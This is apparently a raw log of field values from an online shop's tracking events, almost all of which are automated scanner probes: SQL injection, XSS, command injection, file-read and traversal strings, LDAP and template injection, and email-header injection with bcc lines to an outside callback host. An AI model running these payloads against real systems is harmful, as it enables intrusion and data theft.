&echo yywfbk$()\\ osdbiy\\nz^xyu||a #","Io7Oufpq: VCsevR3H","\"+response.write(9060048*9366269)+\"","'+response.write(9060048*9366269)+'","bocTWhGY","response.write(9060048*9366269)","1RNGB57R20","\u0040\u0040zsEyp","ViewContent7BftJXGk')) OR 555=(SELECT 555 FROM PG_SLEEP(15))--","ViewContentdKtVe4QD') OR 379=(SELECT 379 FROM PG_SLEEP(15))--","ViewContentJmgvOqeU' OR 505=(SELECT 505 FROM PG_SLEEP(15))--","ViewContentKeL2L9zn'; waitfor delay '0:0:15' --","\u0040\u0040p4CUO","ci4nZQKL')) OR 563=(SELECT 563 FROM PG_SLEEP(15))--","TSEC0BZw') OR 717=(SELECT 717 FROM PG_SLEEP(15))--","CBkHrWrv' OR 684=(SELECT 684 FROM PG_SLEEP(15))--","FDf8OEiy'; waitfor delay '0:0:15' --","\u0040\u0040CFYaz","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:5","ViewContent'and'a'='a","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('y',5)='y","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","ViewContent\"and(select*from(select+sleep(5))a\/**\/union\/**\/select+1)=\"","ViewContent'and(select*from(select+sleep(5))a\/**\/union\/**\/select+1)='","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1715742297')))>'0","ViewContent'and(select'1'from\/**\/cast(md5(1734095961)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1020874970)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1120212088)))and'","\u0040\u0040o5iFW","ViewContentIhbF3hSz'; waitfor delay '0:0:15' --","\u0040\u0040Gwiwd","ViewContentRUQCFAZT'; waitfor delay '0:0:15' --","\u0040\u0040JyUG5","ViewContentfErNUJho'; waitfor delay '0:0:15' --","\u0040\u0040DCgON","ViewContentTnHjxg0v'; waitfor delay '0:0:15' --","\u0040\u0040GE5VV","ViewContentVfi71BME'; waitfor delay '0:0:15' --","\u0040\u0040dk5mv","ViewContentEUaWSzy3'; waitfor delay '0:0:15' --","invitee_select_day","invitee_event_type_page","(select 198766*667891)","\u0040\u0040VEzYn","(select 198766*667891 from DUAL)","ViewContentpmy71IqP'; waitfor delay '0:0:15' --","ViewContent\"'Adnjmprobevg000005dn'\"A","dnjmprobevg000005dn","ViewContentdnjmprobevg000005dn","ViewContent\"'Acarhprobequ000007ca'\"A","carhprobequ000007ca","ViewContentcarhprobequ000007ca","ViewContentpizhprobeaj000007pi","ViewContent\"'Apizhprobeaj000007pi'\"A","pizhprobeaj000007pi",">\"'>\u003Cscript>alert(59)\u003C\/script>","ViewContent\"'Ajfnkprobehy00000Bjf'\"A","jfnkprobehy00000Bjf","ViewContentjfnkprobehy00000Bjf","ViewContent\"'Aldpmprobewo000003ld'\"A","ldpmprobewo000003ld","ViewContentldpmprobewo000003ld","'","AVAK$(RETURN_CODE)OS","\"","\\'",";","\\\"","process.kill(process.pid;)","ViewContent>","while(1);","process.exit();","process.kill(process.pid);","ViewContent+","ViewContent;","ViewContent(","ViewContent\u003C","ViewContent,","ViewContent&","ViewContent#","ViewContent\"'Arnbqprobert000030rn'\"A","ViewContent' where sleep(181)=0 limit 1 --","ViewContentrnbqprobert000030rn","rnbqprobert000030rn","ViewContent' and 1=2 or sleep(181)=0 limit 1 --","ViewContent' where sleep(0)=0 --","ViewContent'; WAITFOR DELAY '0:0:181';--","ViewContent' and sleep(0)='","ViewContent'; WAITFOR DELAY '0:0:0';--","ViewContent and 1=2 or sleep(181)=0 limit 1 --","ViewContent; WAITFOR DELAY '0:0:0';--","ViewContent and sleep(0)","ViewContent; WAITFOR DELAY '0:0:181';--","\u003C!--#include file=\"\/etc\/passwd\"-->","demo.testfire.net","\u003C!--#include file=\"C:\\boot.ini\"-->","\/\/demo.testfire.net",";vol|",";vol","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/bin\/id|","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/usr\/bin\/id|","id|","&&vol","\" | \"vol",";ls -a1F","' | 'vol","||vol","ls -a1F","|vol","\" | \"ls -a1F","' | 'ls -a1F","||ls -a1F","ls","id","\" | \"id","|ls -a1F","&&ls -a1F","' | 'id",";id","||id","&&id","\"dir&\"ViewContent","ViewContent\"&ddiirr","|id","ViewContent\"&dir","ViewContent\"|llss","dir&ViewContent","ViewContent&ddiirr","ViewContent&dir","\"ls|\"ViewContent","ViewContent\"|ls","ls|ViewContent","ViewContent|llss","ls;ViewContent","ViewContent|ls","\"ls;\"ViewContent","ViewContent\";ls","ViewContent\";llss","ViewContent;ls","ViewContent;llss","AViewContentB","ProbePhishing","ViewContentWFXSSProbe","WF'SQL\"Probe;A--B","ViewContent#&\u003C(,+\">;","ViewContentWFXSSProbe'\")\/>","ViewContent\"'\/\u0040=*[]()",">\"'>\u003Cscript>alert(18)\u003C\/script>","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:3","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:0","ViewContent\"and\"c\"=\"f","ViewContent\"and\"c\"=\"c","ViewContent'and'r'='f","ViewContent'and'h'='h","ViewContent'\"\\(","ViewContent\u9388'\"\\(","extractvalue(1,concat(char(126),md5(1991618620)))","PageView'and(select+1)>0waitfor\/**\/delay'0:0:3","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and\"y\"=\"v","PageView'and'x'='v","PageView\"and\"g\"=\"g","PageView'\"\\(","PageView\u9388'\"\\(","PageView'and'g'='g","extractvalue(1,concat(char(126),md5(1626163956)))","mzxiuvs\\z`z'z\"${{\u0025{{\\","pjhlyml\\z`z'z\"${{\u0025{{\\","pojk\\z`z'z\"${{\u0025{{\\","PageViewvuumplcby0","v4kgwld07q","qruvnzj\\z`z'z\"${{\u0025{{\\","ygvmony\\z`z'z\"${{\u0025{{\\","phuzlvj\\z`z'z\"${{\u0025{{\\","PageViewwyqoqang95","sc1dkxial3","irvp\\z`z'z\"${{\u0025{{\\","fa5ko3jl8z","xtzxuj\\z`z'z\"${{\u0025{{\\","hszprr\\z`z'z\"${{\u0025{{\\","PageViewxqquhg89g4","whnruo\\z`z'z\"${{\u0025{{\\","xtkipvm\\z`z'z\"${{\u0025{{\\","iwhgs\\z`z'z\"${{\u0025{{\\","PageViewowevx5rb73","kkux1fw28s","ryxukkj\\z`z'z\"${{\u0025{{\\","jrklwr\\z`z'z\"${{\u0025{{\\","iprqrs\\z`z'z\"${{\u0025{{\\","PageViewonefvwt9c0","0x1yuadlq6","jhmu\\z`z'z\"${{\u0025{{\\","ljnhgm\\z`z'z\"${{\u0025{{\\","jrvqs\\z`z'z\"${{\u0025{{\\","PageViewtadvu114n6","dlaca6gt76","imuu\\z`z'z\"${{\u0025{{\\","ookouo\\z`z'z\"${{\u0025{{\\","ruqkn\\z`z'z\"${{\u0025{{\\","mssnlqv\\z`z'z\"${{\u0025{{\\","PageViewlakn2m190a","txlg\\z`z'z\"${{\u0025{{\\","rwnkwzs\\z`z'z\"${{\u0025{{\\","3glrg1sy3c","PageView1d8984eoj3","z6mil4jwqj","sxpyz\\z`z'z\"${{\u0025{{\\","sbmhk5zhkr","zhlw\\z`z'z\"${{\u0025{{\\","qpoyhqz\\z`z'z\"${{\u0025{{\\","PageVieww52fqy1xhl","uzuugop\\z`z'z\"${{\u0025{{\\","hwxmgki\\z`z'z\"${{\u0025{{\\","vvnmgm\\z`z'z\"${{\u0025{{\\","an4wctex95","PageViewtsvciqt2fl","7t0xb54pnh)(objectClass=*","fa75onrora)(!(objectClass=*)","wvqrm\\z`z'z\"${{\u0025{{\\","gyluw\\z`z'z\"${{\u0025{{\\","qmhjvo\\z`z'z\"${{\u0025{{\\","ViewContent\"|echo g5ai1k8nqy majch7bp9a ||","uqmu\\z`z'z\"${{\u0025{{\\","poii\\z`z'z\"${{\u0025{{\\","gyrz\\z`z'z\"${{\u0025{{\\","jy9rusig0x","ViewContent'|echo u2kn7z56zb s5z4p1vkzb #xzwx","PageViewmv3wbomlfw","PageViewxysntos88g","uukhwn\\z`z'z\"${{\u0025{{\\","irvvk\\z`z'z\"${{\u0025{{\\","yf90suxq4t","srns\\z`z'z\"${{\u0025{{\\","PageViewzja4ltmfl1","ViewContent&echo yfeviakr7k f3y0n9ua42&","ViewContentgd02mkhd97","9tbxzckdz8","ViewContent}}eldjg'\/\"\u003Cjoi4r","hyndl5nyu9","ViewContentgi1ul\u0025>pw3lj'\/\"\u003Cn7x2a","ViewContent\u0025}ckz6s'\/\"\u003Cwcg6a","ViewContent51302715' or 8244=8244--","ViewContent' and '9059'='9059","ViewContent' and 2615=2615--","ViewContent' and 2529=2533--","rhix\\z`z'z\"${{\u0025{{\\","ViewContent41440680' or 4671=4678--","ViewContent53463829' or '7847'='7854","ViewContent' and '5000'='5007","ViewContent60459073' or '7604'='7604","mvgzu\\z`z'z\"${{\u0025{{\\","xqyqol\\z`z'z\"${{\u0025{{\\","PageViewhd3hom8e5w","wubrnrilrs","lkgjos\\z`z'z\"${{\u0025{{\\","lmxnqks\\z`z'z\"${{\u0025{{\\","wlum\\z`z'z\"${{\u0025{{\\","PageView2isluz93j3","ectpkr7272","9u92wjrgbo)(!(objectClass=*)","ytn0hvoo1o)(objectClass=*","ViewContent'|echo 1o1mvcwkdz yzp7xg0ooi #xzwx","ViewContent&echo k3awtxnx70 23ve5hl8qr&","ivrw\\z`z'z\"${{\u0025{{\\","ViewContent\"|echo nfbnvesd9f 5tyrt0si7x ||","ihvjop\\z`z'z\"${{\u0025{{\\","ViewContentiw4uf\u0025>d99ue'\/\"\u003Cz03d7","igkjt\\z`z'z\"${{\u0025{{\\","PageViewr572jd0tm4","ViewContent}}d0ydw'\/\"\u003Cqscau","ViewContent\u0025}mr9b0'\/\"\u003Coxnm1","vndt8vc2g3","ViewContentdj9v3yulxi","kohep3a1rj","ivyyozw\\z`z'z\"${{\u0025{{\\","ViewContent' and '3665'='3669","splkyw\\z`z'z\"${{\u0025{{\\","ViewContent' and 5851=5852--","qpjs\\z`z'z\"${{\u0025{{\\","ViewContent' and '8517'='8517","PageViewb0wp7msdww","ViewContent47651956' or '8755'='8761","ViewContent' and 3316=3316--","p3yr3a5lbj","ViewContent60095181' or '2519'='2519","ViewContent73522008' or 1776=1776--","ViewContent44992263' or 4204=4209--","rvhzt\\z`z'z\"${{\u0025{{\\","ilpoy\\z`z'z\"${{\u0025{{\\","oxsqox\\z`z'z\"${{\u0025{{\\","PageViewfy54dn21p8","7sguf49r47","yyiuu\\z`z'z\"${{\u0025{{\\","iqnv\\z`z'z\"${{\u0025{{\\","9iiro9qwkc","mvtkz\\z`z'z\"${{\u0025{{\\","ymtzk\\z`z'z\"${{\u0025{{\\","yxv85fv2xr","PageViewc92vem7b5y","zmshpi\\z`z'z\"${{\u0025{{\\","pjyph\\z`z'z\"${{\u0025{{\\","PageViewgaeu8xwr6j","wkhjmh\\z`z'z\"${{\u0025{{\\","`z'z\"${{\u0025{{\\","kvkz\\z`z'z\"${{\u0025{{\\","PageView4s1esuh910","ywnu\\z`z'z\"${{\u0025{{\\","pbusxlsp9e","phl80biyrf)(!(objectClass=*)","1c71hx14k8)(objectClass=*","PageView'|echo fuakead3xy dl0o8kkjzz #xzwx","PageView\"|echo jale93ej6f asw3cfk67g ||","PageView&echo u4g51h01kg bi37wk69pn&","PageView\u0025}mjxn9'\/\"\u003Conoq8","PageViewmag54\u0025>w2hat'\/\"\u003Chltge","abcat0siv5","PageView4c98252a8d","PageView' and '3066'='3073","PageView' and 6552=6552--","PageView' and 2858=2867--","PageView}}m1qoh'\/\"\u003Cmcl9h","PageView36472633' or 6071=6071--","PageView' and '3642'='3642","PageView21395210' or 9802=9809--","PageView12916424' or '3205'='3211","PageView61732567' or '4258'='4258","63mzodt9mg)(objectClass=*","8r2y1u7vv3)(!(objectClass=*)","PageView'|echo l6me0uwk7z 2missvjpeq #xzwx","PageView&echo zs0objcjaf mb3tfcvi1y&","PageView\"|echo 633g7qzqkx us1oporlc0 ||","PageViewnefs0\u0025>rcx59'\/\"\u003Cdc4tc","PageViewyzcax5zl96","7iy2uyylzj","PageView\u0025}iqj41'\/\"\u003Cls6km","PageView}}eke7z'\/\"\u003Ctw03d","PageView' and '5787'='5787","PageView99284925' or 8471=8471--","PageView' and '4189'='4191","PageView' and 9228=9228--","PageView' and 7001=7003--","PageView57931496' or 3774=3779--","PageView87327951' or '4198'='4202","PageView76600909' or '5078'='5078","ilwn2r0rke)(!(objectClass=*)","2u92yk0ito)(objectClass=*","ViewContent\"|echo u6whn2z3ki ve70pxl8oo ||","ViewContent'|echo iwl7a0mf0o k91y6bo7k4 #xzwx","ViewContent&echo c1lfe34fm4 ye4kt52ozm&","ViewContentwz34b\u0025>evo9w'\/\"\u003Csa239","ViewContent\u0025}vusfs'\/\"\u003Caoulq","ViewContent}}xgm9i'\/\"\u003Cmyxmv","0fb18krl91","ViewContentfhqkxdhw02","ViewContent' and '5934'='5934","ViewContent' and '4645'='4648","ViewContent' and 4919=4925--","ViewContent' and 5007=5007--","ViewContent69552025' or '7485'='7486","ViewContent95823568' or 9421=9424--","ViewContent87935112' or 9292=9292--","ViewContent85961559' or '6859'='6859","n7e542pgj1)(objectClass=*","gtf6wjjl4z)(!(objectClass=*)","PageViewswtsmhhxx2","l049iswo32)(!(objectClass=*)","PageView'|echo sv4p4c215w 3m4nzxqgt2 #xzwx","PageViewsash0\u0025>kca79'\/\"\u003Cumjnc","PageView\"|echo q5swyn60v4 y9y6do4dxq ||","PageView&echo ulx4sn89ou 421xpuise8&","p1evocmo9g)(objectClass=*","PageView\u0025}mlg2y'\/\"\u003Cfofhl","gk5e081n5p","PageView}}e1md0'\/\"\u003Cer1m7","PageView' and 6038=6038--","PageView' and '9560'='9568","PageView'|echo j186ycnlvc rdt67fzh0e #xzwx","PageView' and '9255'='9255","PageView75953023' or '4647'='4654","PageView' and 6233=6238--","ViewContent\"|ping -n 21 127.0.0.1 ||","PageView93889528' or 7177=7181--","PageView68399770' or 3014=3014--","PageView25834333' or '2992'='2992","PageView&echo xxseqd91ay masidvqwdh&","PageView\"|echo 2scm6y5vv1 uf7thcz578 ||","PageViewcf9nf\u0025>wlkxy'\/\"\u003Cegqp6","e6jram4ez7","PageViewstm0pvjxli","PageView' and 3167=3167--","PageView' and '2364'='2373","PageView\u0025}beetk'\/\"\u003Cy6vsn","PageView}}hkzva'\/\"\u003Cifixf","PageView' and '4001'='4001","PageView44249231' or '1706'='1708","PageView46253754' or 1914=1919--","PageView32146449' or '6659'='6659","PageView' and 6649=6652--","PageView89233783' or 7652=7652--","ViewContent]]>>\u003C","a0rvgul8kq)(objectClass=*","ujx8o3z8cv)(!(objectClass=*)","...\/ViewContent","ViewContent'|ping -c 21 127.0.0.1 #","ViewContent&ping -n 21 127.0.0.1&","ViewContent\"","ViewContent|ping -c 21 127.0.0.1||x","ViewContent\"|echo n9xb6ncu0g rtdqi18woz ||","ViewContent&echo 2rvhfkquc9 13gm0ad9dr&","ViewContent'|echo ml9gzl7kmu 9sjs6n7zb9 #xzwx","ViewContent{${sleep(20)}}","ViewContent' and '7378'='7378","ViewContentob1mt\u0025>j85ya'\/\"\u003Ch105w","ViewContent}}q780l'\/\"\u003Cvxpfk","ViewContent\u0025}f54j3'\/\"\u003Cpn7u2","ViewContent'.sleep(20).'","ViewContent' and 2806=2814--","qclbeme6yi","ViewContent' and '6557'='6563","ViewContent32811262' or 6001=6005--","ViewContentk5jtpdxp2s","ViewContent' and 9775=9775--","ViewContent14386408' or '8435'='8435","ViewContent53304475' or 3808=3808--","ViewContent',0)AND pg_sleep(20)--","ViewContent15363724' or '6379'='6382","ViewContent' AND pg_sleep(20)--","ViewContent',''||pg_sleep(20)--","ViewContent,(select*from(select(sleep(20)))a)","ViewContent')AND pg_sleep(20)--","ViewContent'||pg_sleep(20)--","ViewContent'(select*from(select(sleep(20)))a)'","ViewContent' waitfor delay'0:0:20'--","ViewContent',0)waitfor delay'0:0:20'--","ViewContent'+(select*from(select(sleep(20)))a)+'","ViewContent')waitfor delay'0:0:20'--","ViewContent'","6h5yx86wi9)(!(objectClass=*)","7dw9jpyiuu)(objectClass=*","5ef2y7pjtf)(!(objectClass=*)","r406gx6vrt)(objectClass=*","PageView'|echo 6gyqx0o1dr s9gv37kt86 #xzwx","PageViewjgz8w\u0025>ayccx'\/\"\u003Cbgnwa","PageView\"|echo 27ga3mqzck c1s1f6kt5k ||","PageView'|echo ke52re3e4v hf9o7va5wt #xzwx","PageView&echo vst88qvqvf xdakn7esd1&","PageView&echo ks082zboc0 ppf4efc348&","PageView}}ca8bc'\/\"\u003Ca5wmv","PageView\"|echo u8g5trwboj z9kf0vfyin ||","PageViewcntlf\u0025>l9q27'\/\"\u003Co8xtk","PageViewom0e7v3rtl","PageView\u0025}xy17s'\/\"\u003Cqao0x","PageView\u0025}e89lr'\/\"\u003Cr4w02","PageView}}rxgyj'\/\"\u003Cq7s7i","PageViewlln3cv4w71","PageView' and 3814=3820--","abldkaw27s","p9l9r3n3nl","PageView' and '6865'='6874","PageView' and 3650=3650--","PageView22172111' or 9716=9721--","PageView' and '2637'='2637","PageView12546178' or 2010=2010--","PageView' and '5200'='5200","PageView49973735' or 4188=4188--","PageView' and 3387=3392--","PageView19113603' or '2894'='2894","PageView' and 5929=5929--","PageView22063940' or '3811'='3817","PageView' and '4425'='4434","PageView34648443' or '7301'='7309","PageView77668337' or 3142=3145--","PageView59647073' or '7409'='7409","PageView]]>>\u003C","tjjal3av38)(!(objectClass=*)","1dage65j6r)(objectClass=*","*)(objectClass=*","...\/PageView","*)(!(objectClass=*)","PageView\"|ping -n 21 127.0.0.1 ||","PageView'|ping -c 21 127.0.0.1 #","c:\\windows\\win.ini","PageView|ping -c 21 127.0.0.1||x","PageView&ping -n 21 127.0.0.1&","PageView\"|echo koq1xme1fi 7j7xnvyp86 ||","PageView'|echo ma9u37qxmu lajd47lpep #xzwx","PageView&echo ijr7g2sezi xe9hb5tpk9&","PageView\u0025}ye3te'\/\"\u003Cufn6c","PageView'.sleep(20).'","PageView{${sleep(20)}}","PageView}}hwnxy'\/\"\u003Cgug1g","PageView\"","PageViewhtk9w\u0025>dyd6e'\/\"\u003Cph0r2","PageView35yvnw8ipw","PageView' AND pg_sleep(20)--","z883koqdsd","PageView' and '4593'='4599","PageView' and 6404=6411--","PageView48049698' or 7088=7096--","PageView62736948' or '1403'='1403","PageView' and '9663'='9663","PageView' and 1507=1507--","PageView72636286' or '8492'='8497","PageView24649019' or 9317=9317--","PageView,(select*from(select(sleep(20)))a)","PageView')AND pg_sleep(20)--","PageView'+(select*from(select(sleep(20)))a)+'","PageView',0)AND pg_sleep(20)--","PageView',''||pg_sleep(20)--","PageView' waitfor delay'0:0:20'--","PageView')waitfor delay'0:0:20'--","PageView',0)waitfor delay'0:0:20'--","PageView'(select*from(select(sleep(20)))a)'","PageView'||pg_sleep(20)--","PageView' and (select*from(select(sleep(20)))a)--","PageView'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Noeq(9916)\u003C\/ScRiPt>","PageView9852392","'\"()&\u0025\u003Czzz>\u003CScRiPt >Noeq(9301)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*pzsvgd||'","PageView\"&&sleep(27*1000)*hdoddh&&\"","PageView\"||sleep(27*1000)*yeeova||\"","PageView'&&sleep(27*1000)*hwmfrr&&'","PageView&n996127=v993966","ejRkbHlHOWk=","${9999798+9999232}","vHmNdpOC","response.write(9269105*9878653)","'+response.write(9269105*9878653)+'","\"+response.write(9269105*9878653)+\"","1CPnpFXxO","\u0040\u0040qA1dY","PageViewrYCbqTpV'; waitfor delay '0:0:15' --","www.1800petmeds.com","InstallSuccess","Sample","to\u0040example.com>\r\nbcc:074625.137-1838346.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1838345.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1838272.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1838271.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1838169.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1838170.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1837700.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1837701.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1837455.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1837456.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1836958.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1836959.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1836515.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1836514.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1836077.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1836078.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1835904.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1835905.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1717502.137.9e569.19824.2\u0040bxss.me","ViewContent\nbcc:074625.137-1717501.137.9e569.19824.2\u0040bxss.me","ViewContent\nbcc:074625.137-1699363.137.9e569.19824.2\u0040bxss.me","ViewContent\nbcc:074625.137-1681305.137.9e569.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1681306.137.9e569.19824.2\u0040bxss.me","ViewContent\nbcc:074625.137-1681167.137.9e569.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1681168.137.9e569.19824.2\u0040bxss.me","ViewContent\nbcc:074625.137-1670335.137.9e569.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1670336.137.9e569.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1661865.137.9e569.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1581353.137.33b8d.19824.2\u0040bxss.me","AddToCart\nbcc:074625.137-1581352.137.33b8d.19824.2\u0040bxss.me","AddToCart\nbcc:074625.137-1556423.137.33b8d.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1556427.137.33b8d.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-135329.137.33b8d.19823.2\u0040bxss.me","AddToCart\nbcc:074625.137-135328.137.33b8d.19823.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.145-59041.145.bc155.19805.2\u0040bxss.me","ViewContent\nbcc:074625.145-59040.145.bc155.19805.2\u0040bxss.me","PageView\nbcc:009247.10483-292674.10483.7ea2c.19756.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.10483-292675.10483.7ea2c.19756.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.10483-97391.10483.7ea2c.19756.2\u0040bxss.me","PageView\nbcc:009247.10483-97390.10483.7ea2c.19756.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-304028.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-304027.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-303049.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-303048.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-303039.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-303038.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-291221.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-291220.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-290169.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-290168.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-138274.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-138273.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-110021.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-110025.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-103714.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-103715.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-100125.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-100126.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-13013.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-13014.112.2f050.19532.2\u0040bxss.me","ViewContent\nbcc:074625.264-184292.264.005a8.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-184293.264.005a8.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-156709.264.005a8.19466.2\u0040bxss.me","ViewContent\nbcc:074625.264-156708.264.005a8.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-155278.264.005a8.19466.2\u0040bxss.me","ViewContent\nbcc:074625.264-155277.264.005a8.19466.2\u0040bxss.me","AddToCart\nbcc:074625.264-129970.264.a4724.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-129971.264.a4724.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-129940.264.005a8.19466.2\u0040bxss.me","ViewContent\nbcc:074625.264-129939.264.005a8.19466.2\u0040bxss.me","PageView\nbcc:074625.264-34875.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-34876.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-33792.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-33791.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-32785.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-32784.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-26624.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-25854.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-25853.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-25765.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-25766.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-25756.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-25755.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-20173.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-20172.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-15060.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-15059.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-11721.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-11720.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-47910.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-47909.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-42197.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-42198.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-35906.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-35905.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-26284.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-26283.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-26201.350.f0411.19412.2\u0040bxss.me","ViewContent\nbcc:074625.350-26199.350.f0411.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-26178.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-26177.350.b4b05.19412.2\u0040bxss.me","AddToCart\nbcc:074625.350-26150.350.a8032.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-26152.350.a8032.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-24485.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-24484.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-18699.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-18700.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-15025.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-15024.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.341-22433.341.416c8.19412.2\u0040bxss.me","PageView\nbcc:074625.341-22432.341.416c8.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.341-16188.341.416c8.19412.2\u0040bxss.me","PageView\nbcc:074625.341-16187.341.416c8.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.341-13566.341.416c8.19412.2\u0040bxss.me","PageView\nbcc:074625.341-13565.341.416c8.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.341-7854.341.416c8.19412.2\u0040bxss.me","PageView\nbcc:074625.341-7853.341.416c8.194